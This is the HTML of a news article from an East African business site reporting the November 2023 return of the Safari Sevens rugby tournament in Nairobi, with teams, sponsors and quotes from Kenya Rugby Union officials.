                <h1 class="post-title single-post-title entry-title">Safari Sevens Makes a Comeback with Shujaa, Lionesses Teams in Spotlight</h1>

				<h2 class="penci-psub-title ">The tournament is set to unfold at the Rugby Football Union of East Africa (RFUEA) grounds along Ngong Road, Nairobi, from November 17th to 19th, following a hiatus last year.</h2>						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/yatich/">Brian Yatich</a>
									</span>
			<time class="entry-date published" datetime="2023-11-16T12:29:56+03:00">November 16, 2023</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/yatich/">Brian Yatich</a>
									</span></span>
												                            <span><time class="entry-date published" datetime="2023-11-16T12:29:56+03:00">November 16, 2023</time></span>
																		                            <span><i class="penci-post-countview-number">876</i> views</span>
																		
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2023/11/Shujaas.jpeg"
            data-posttitle="Safari Sevens Makes a Comeback with Shujaa, Lionesses Teams in Spotlight"
            data-postid="17633" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->                    </div>
					                        </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://www.eabusinesstimes.com/wp-content/uploads/2023/11/Shujaas.jpeg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="1080" height="708"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201080%20708&#039;%3E%3C/svg%3E"
                                     alt="" title="Shujaa&#8217;s"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.eabusinesstimes.com/wp-content/uploads/2023/11/Shujaas-585x384.jpeg 585w,https://www.eabusinesstimes.com/wp-content/uploads/2023/11/Shujaas.jpeg"
                                     data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/11/Shujaas.jpeg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">876</i>
			<p>As anticipation mounts for the upcoming Safari Sevens Rugby tournament this weekend, all eyes are fixed on the reigning African Rugby Champions Shujaa and Lionesses</p>
<p>The Kenya Rugby Union (KRU) Board on Thursday announced the completion of all arrangements for an exhilarating three-day rugby extravaganza, scheduled to take place from Friday through to Sunday.</p>
<p>KRU Chairman Sasha Mutai expressed his confidence about the tournament stating that they have dedicated extensive efforts to ensure that the Safari Sevens remains a pivotal event in the rugby calendar.</p>
<p>&#8220;While it may not match the grandeur of the 2013 tournament, its significance in upholding the event&#8217;s legacy is unquestionable.&#8221;</p>
<p>The tournament is set to unfold at the Rugby Football Union of East Africa (RFUEA) grounds along Ngong Road, Nairobi, from November 17th to 19th, following a hiatus last year.</p>
<p>Highlighting the tournament&#8217;s influence, Mutai emphasized that the Safari Sevens plays a critical role in the development of rugby in Kenya, showcasing both local and international talent.</p>
<p>&#8220;This year is particularly significant as it marks the beginning of Shujaa&#8217;s journey back to the World Series and follows their qualification for the Paris 2024 Olympics.&#8221;</p>
<p>He further noted that as a pivotal preparatory event for the Paris 2024 Olympics, the tournament provides an invaluable platform for teams like Shujaa and the Lionesses to refine their skills for the international stage.</p>
<p>The men&#8217;s teams participating include Shujaa, Morans, KCB (National 7s circuit champions), Uganda, Samurai, Germany, Red Wailers, Tropic 7s, Western Province, and SA All Stars. The women&#8217;s category features Kenya’s Lionesses 1&amp;2, Uganda, Tuks Women, and Tropic 7s.</p>
<p>The participation of these teams, particularly the African squads and international powerhouses, is crucial, offering a unique opportunity to challenge the African champions on their home ground.</p>
<p>This year&#8217;s event has garnered significant corporate support, with sponsors including the Ministry of Sports through Talanta Hela, Tusker, Faiba, Coca Cola, Samsung, and Rexona, among others.</p>
<p>Kenya Rugby Union Commercial Director, Harriet Okach, emphasized the renewed commitment to integrity, stating, &#8220;The recent efforts to rebuild trust with our corporate partners have been a cornerstone of our strategy. We are dedicated to upholding strong governance, aiming to restore the prestige of Kenyan rugby.&#8221;</p>
<p>&#8220;The return of Safari Sevens is a landmark event for Kenyan rugby. It presents an exceptional opportunity for the sport to expand its reach both locally and internationally,&#8221; She concluded.</p>

			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="17633" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Safari%20Sevens%20Makes%20a%20Comeback%20with%20Shujaa%2C%20Lionesses%20Teams%20in%20Spotlight%20-%20https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fsafari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight%2F&media=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwp-content%2Fuploads%2F2023%2F11%2FShujaas.jpeg&description=Safari+Sevens+Makes+a+Comeback+with+Shujaa%2C+Lionesses+Teams+in+Spotlight"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Safari%20Sevens%20Makes%20a%20Comeback%20with%20Shujaa,%20Lionesses%20Teams%20in%20Spotlight&#038;BODY=https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							    <div class="post-author abio-style-1 bioimg-round">
        <div class="author-img">
			<img alt='' src='https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>        </div>
        <div class="author-content">
            <h5><a href="https://www.eabusinesstimes.com/author/yatich/" title="Author Brian Yatich" rel="author">Brian Yatich</a></h5>
			
<div class="penci-bf-follow-author-wrapper penci-bf-follow-btn-wrapper">
	<button type="button" class="penci-bf-button penci-bf-guest-btn penci-bf-following-button"
        data-thumb="https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=96&d=mm&r=g"
        data-status="0" data-author-id="3"
        data-current-postid="17633" data-follow-text="Follow Author"
        data-following-text="Following Author" data-unfollow-text="Unfollow Author">
    <span class="pencibf-following-text">Following Author</span>
</button>
</div><!-- penci-bf-follow-author-wrapper -->            <p>Kenyan Tech Journalist ☑️Content Marketing |☑️SEO writer|☑️ Writing on #Tech #Data #AI #Bitcoin #Telco Get in touch; brianyatich@gmail.com</p>
            <div class="bio-social">
				                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://www.eabusinesstimes.com"><i class="penci-faicon fa fa-globe" ></i></a>
												                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://twitter.com/yatich_"><i class="penci-faicon fa fa-twitter" ></i></a>
																				                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://ke.linkedin.com/in/brian-yatich-4a488080"><i class="penci-faicon fa fa-linkedin" ></i></a>
																            </div>
        </div>
    </div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/zimele-asset-management-launches-digital-solution-for-chama/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Zimele Asset Management Launches Digital Solution for Chama</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/seacom-announces-lucas-ndala-as-group-cfo/">
                    <div class="pagi-text">
                        <h5 class="next-title">SEACOM Announces Lucas Ndala As Group CFO</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/BAL-Afreximbank-Launch-Next-Play-to-Build-Africas-Next-Generation-of-Athlete-Entrepreneurs.jpg"
            data-posttitle="BAL, Afreximbank Launch &#8220;BAL Advance: Next Play&#8221; to Empower African Athletes Beyond the Game "
            data-postid="21555" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/BAL-Afreximbank-Launch-Next-Play-to-Build-Africas-Next-Generation-of-Athlete-Entrepreneurs-585x390.jpg"
                       href="https://www.eabusinesstimes.com/bal-afreximbank-launch-bal-advance-next-play-to-empower-african-athletes-beyond-the-game/" title="BAL, Afreximbank Launch &#8220;BAL Advance: Next Play&#8221; to Empower African Athletes Beyond the Game ">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/bal-afreximbank-launch-bal-advance-next-play-to-empower-african-athletes-beyond-the-game/">BAL, Afreximbank Launch &#8220;BAL Advance: Next Play&#8221; to...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-29T12:58:46+03:00">October 29, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/Guinness-Matchday-poster-1.jpg"
            data-posttitle="Premier League Trophy Lands in Nairobi for Guinness Matchday Weekend"
            data-postid="21533" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/Guinness-Matchday-poster-1-585x390.jpg"
                       href="https://www.eabusinesstimes.com/premier-league-trophy-lands-in-nairobi-for-guinness-matchday-weekend/" title="Premier League Trophy Lands in Nairobi for Guinness Matchday Weekend">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/premier-league-trophy-lands-in-nairobi-for-guinness-matchday-weekend/">Premier League Trophy Lands in Nairobi for Guinness...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-24T10:07:36+03:00">October 24, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/techno.jpg"
            data-posttitle="TECNO launches 100-pitch grassroots renovation, expanding AFCON footprint"
            data-postid="21494" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/techno-585x390.jpg"
                       href="https://www.eabusinesstimes.com/tecno-launches-100-pitch-grassroots-renovation-expanding-afcon-footprint/" title="TECNO launches 100-pitch grassroots renovation, expanding AFCON footprint">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/tecno-launches-100-pitch-grassroots-renovation-expanding-afcon-footprint/">TECNO launches 100-pitch grassroots renovation, expanding AFCON footprint</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-14T13:17:28+03:00">October 14, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/09/image.jpg"
            data-posttitle="McLaren Racing Announces Mastercard as Official Naming Partner from 2026"
            data-postid="21189" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/09/image-585x390.jpg"
                       href="https://www.eabusinesstimes.com/mclaren-racing-announces-mastercard-as-official-naming-partner-from-2026/" title="McLaren Racing Announces Mastercard as Official Naming Partner from 2026">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/mclaren-racing-announces-mastercard-as-official-naming-partner-from-2026/">McLaren Racing Announces Mastercard as Official Naming Partner...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-09-01T15:48:45+03:00">September 1, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/08/Thika-Greens-Golf-Resort-CEO.jpg"
            data-posttitle="Co-op Bank extends title sponsorship for Thika Greens event"
            data-postid="21160" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/08/Thika-Greens-Golf-Resort-CEO-585x390.jpg"
                       href="https://www.eabusinesstimes.com/co-op-bank-extends-title-sponsorship-for-thika-greens-event/" title="Co-op Bank extends title sponsorship for Thika Greens event">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/co-op-bank-extends-title-sponsorship-for-thika-greens-event/">Co-op Bank extends title sponsorship for Thika Greens...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-08-15T11:11:48+03:00">August 15, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/08/75114135-5ea7-4ad8-b3e1-34898369a183.jpeg"
            data-posttitle="NBA Africa Launches Second Edition of Triple-Double Accelerator to Support African Startups"
            data-postid="21118" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/08/75114135-5ea7-4ad8-b3e1-34898369a183-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/nba-africa-launches-second-edition-of-triple-double-accelerator-to-support-african-startups/" title="NBA Africa Launches Second Edition of Triple-Double Accelerator to Support African Startups">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/nba-africa-launches-second-edition-of-triple-double-accelerator-to-support-african-startups/">NBA Africa Launches Second Edition of Triple-Double Accelerator...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-08-04T19:34:03+03:00">August 4, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/07/Run-for-Seniors-Runners.jpeg"
            data-posttitle="Over 1,000 Runners Rally for Elders in ‘Run for Seniors’ Charity Race"
            data-postid="20991" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/07/Run-for-Seniors-Runners-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/over-1000-runners-rally-for-elders-in-run-for-seniors-charity-race/" title="Over 1,000 Runners Rally for Elders in ‘Run for Seniors’ Charity Race">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/over-1000-runners-rally-for-elders-in-run-for-seniors-charity-race/">Over 1,000 Runners Rally for Elders in ‘Run...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-07-11T18:29:46+03:00">July 11, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/07/PGK-EQUATOR-CHAMPION-DANIEL-NDUVA-with-Visa-Team-Member-Mike-Kisia-and-Peter-Brooks-Director-E-Commerce-Visa-scaled.jpg"
            data-posttitle="Daniel Nduva Triumphs at Inaugural PGK Equator Tour Event in Ruiru"
            data-postid="20934" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/07/PGK-EQUATOR-CHAMPION-DANIEL-NDUVA-with-Visa-Team-Member-Mike-Kisia-and-Peter-Brooks-Director-E-Commerce-Visa-585x390.jpg"
                       href="https://www.eabusinesstimes.com/daniel-nduva-triumphs-at-inaugural-pgk-equator-tour-event-in-ruiru/" title="Daniel Nduva Triumphs at Inaugural PGK Equator Tour Event in Ruiru">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/daniel-nduva-triumphs-at-inaugural-pgk-equator-tour-event-in-ruiru/">Daniel Nduva Triumphs at Inaugural PGK Equator Tour...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-07-09T10:08:46+03:00">July 9, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/06/Announcement-Lamine-Yamal.jpg"
            data-posttitle="Lamine Yamal Named Visa’s Global Ambassador for FIFA World Cup 26™"
            data-postid="20813" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/06/Announcement-Lamine-Yamal-585x390.jpg"
                       href="https://www.eabusinesstimes.com/lamine-yamal-named-visas-global-ambassador-for-fifa-world-cup-26/" title="Lamine Yamal Named Visa’s Global Ambassador for FIFA World Cup 26™">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/lamine-yamal-named-visas-global-ambassador-for-fifa-world-cup-26/">Lamine Yamal Named Visa’s Global Ambassador for FIFA...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-06-12T16:00:10+03:00">June 12, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/Image-1.jpg"
            data-posttitle="UCL Trophy Lands in Nairobi as Heineken® Celebrates Hardcore Kenyan Football Fans"
            data-postid="20544" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/Image-1-585x390.jpg"
                       href="https://www.eabusinesstimes.com/ucl-trophy-lands-in-nairobi-as-heineken-celebrates-hardcore-kenyan-football-fans/" title="UCL Trophy Lands in Nairobi as Heineken® Celebrates Hardcore Kenyan Football Fans">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/ucl-trophy-lands-in-nairobi-as-heineken-celebrates-hardcore-kenyan-football-fans/">UCL Trophy Lands in Nairobi as Heineken® Celebrates...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-05-02T17:32:17+03:00">May 2, 2025</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.eabusinesstimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17633' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Ad</span></h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>
<!-- EABT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9511103180749288"
     data-ad-slot="8197788943"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-6586"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Sun-King-Unveils-5.6bn-Solar-Expansion-Plan-to-Power-200-Million-Africans-by-2030.jpg"
            data-posttitle="Sun King unveils $5.6bn solar expansion to power 200 million Africans by 2030"
            data-postid="21858" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Sun-King-Unveils-5.6bn-Solar-Expansion-Plan-to-Power-200-Million-Africans-by-2030-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/sun-king-unveils-5-6bn-solar-expansion-plan-to-power-200-million-africans-by-2030/"
                                               title="Sun King unveils $5.6bn solar expansion to power 200 million Africans by 2030"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/sun-king-unveils-5-6bn-solar-expansion-plan-to-power-200-million-africans-by-2030/" rel="bookmark" title="Sun King unveils $5.6bn solar expansion to power 200 million Africans by 2030">
											Sun King unveils $5.6bn solar expansion to power 200 million Africans by 2030                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-24T10:48:49+03:00">November 24, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/587002939_1247948770698929_2948617117325980803_n.jpg"
            data-posttitle="AHF, NSDCC roll out National Media Awards to reignite HIV coverage"
            data-postid="21868" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/587002939_1247948770698929_2948617117325980803_n-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/ahf-nsdcc-roll-out-national-media-awards-reignite-hiv-coverage/"
                                               title="AHF, NSDCC roll out National Media Awards to reignite HIV coverage"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/ahf-nsdcc-roll-out-national-media-awards-reignite-hiv-coverage/" rel="bookmark" title="AHF, NSDCC roll out National Media Awards to reignite HIV coverage">
